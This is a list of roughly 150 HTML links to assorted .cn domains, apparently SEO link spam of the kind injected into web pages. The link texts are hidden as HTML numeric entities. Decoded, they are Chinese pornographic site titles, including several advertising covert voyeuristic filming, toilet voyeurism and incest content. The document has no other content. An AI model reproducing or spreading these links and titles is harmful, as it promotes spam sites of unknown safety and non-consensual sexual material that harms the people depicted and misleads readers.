<a href="http://findtreatment.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://enjoy88.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://xyzlsl.cn" target="_blank">&#x591A;&#x4EBA;&#x4F26;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://xiangshiyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://longcast.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobaoshuaxinyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://vcbj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x8272;&#x827A;</a>|
<a href="http://rsjkjx.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x65E5;&#x97E9; &#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x4E45;&#x70ED;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zjchrlzy.cn" target="_blank">91&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sell85.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://compsoft.cn" target="_blank">&#x65E5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://online.xz.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmqkj.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://zgmrw.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://tpzg.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://5290.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ued787.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xhwygt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;</a>|
<a href="http://skinbhf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://nuece.cn" target="_blank">&#x6709;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://regenera.cn" target="_blank">91&#x5A77;&#x5A77;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oneidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x8272;40p</a>|
<a href="http://njuone.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxwhd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiaoneifanyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://njuone.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chddzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://huxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://fscre.cn" target="_blank">&#x5973;&#x5395;&#x5618;&#x5618;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bpqp.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7231;&#x56FD;&#x4EA7;</a>|
<a href="http://oneidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qqig.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://zmtzmzqxsrm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6709;&#x58F0;</a>|
<a href="http://psjia.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ps11.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ypktjz.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://psjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://matianli.cn" target="_blank">&#x5C11;&#x5987;&#x6027;XXXXXXXXX&#x8272;</a>|
<a href="http://geetv.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9B3C;&#x8272;88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://tatadate.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://h5327.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m-cufflinks.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldnh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://jc969i.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njuone.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://shwcbz.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://haodanke.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://psjia.cn" target="_blank">&#x4E00;&#x7EA7;**&#x7231;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cuisongwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://baixintiaocha.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://playdv.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;</a>|
<a href="http://tzbdkj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://ribino.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://burao.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://playdv.cn" target="_blank">&#x4E45;&#x70ED;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tdshoes.cn" target="_blank">&#x56DB;&#x864E;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xyzlsl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://radic8.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x5C11;&#x5987;</a>|
<a href="http://kaoyanonline.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://radic8.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jidianxiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cuisongwang.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tr4slx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xdjt88.cn" target="_blank">av&#x4E2D;&#x6587;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://benmou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://hzrcc.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanai365.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://ldnh.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://barloworld.com.cn" target="_blank">100&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lianliankan123.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuotie.cn" target="_blank">&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://gsbxrc.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://drinkboy.com.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://playdv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://tatadate.com.cn" target="_blank">&#x592B;&#x59BB;&#x6027;&#x751F;&#x6D3B;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunent.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://netmak.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lglmhdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qrgts.cn" target="_blank">&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kingerobot.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://98edu.cn" target="_blank">&#x97E9;&#x65E5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://5zzf.cn" target="_blank">&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wohenmangtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C27;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjsjc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mzltd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5B66;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiang158.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tang-shan.cn" target="_blank">&#x6709;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://rfic.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://burao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://btmetin.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://zgsmcyw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://zhengzhongyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://imperialdragon.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://squc.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etv2.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E73;&#x5DE8;&#x7801;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://cnwxnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://topbus.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://guohuazhuanmai.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miyunqu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sijiking.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://jlii.cn" target="_blank">&#x65E5;&#x97E9; &#x4E2D;&#x6587; &#x4EBA;&#x59BB;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://htay.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qcfc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://greejn.cn" target="_blank">&#x6027;&#x8272;av&#x871C;&#x6843;av&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://aerohonda.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://js39.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://3secshop.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://blmo.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7816;&#x4E13;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://by8d5c.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pqyhymxc.cn" target="_blank">&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x5F20;&#x5F00;&#x53CC;&#x817F;&#x8BA9;&#x6211;&#x723D;&#x4E00;&#x591C;</a>|
<a href="http://lymjbj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://5feeling.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://mongai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://300518.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://youkeyouke.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://tzhjdn.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x65E0;&#x7801;</a>|
<a href="http://nkgj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bbctp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4EBA;&#x59BB;AV&#x4E0D;&#x5361;</a>|
<a href="http://scdmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x723D;</a>|
<a href="http://9ke.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sqsndl.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haodomain.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leifengta.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://hadesglory.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://guanai365.com.cn" target="_blank">&#x591C;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mt5download.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x56FD;&#x4EA7;</a>|
<a href="http://yulonginvest.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;&#x7EBF;&#x5927;&#x6773;&#x8549;</a>|
<a href="http://sdjinshu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://mtaautomation.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qq7749.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lavoix.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://wangyunlai.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ypktjz.cn" target="_blank">&#x56FD;&#x4EA7;A&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://nbcshy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://pikq.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjtmy.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7231;&#x56FD;&#x4EA7;</a>|
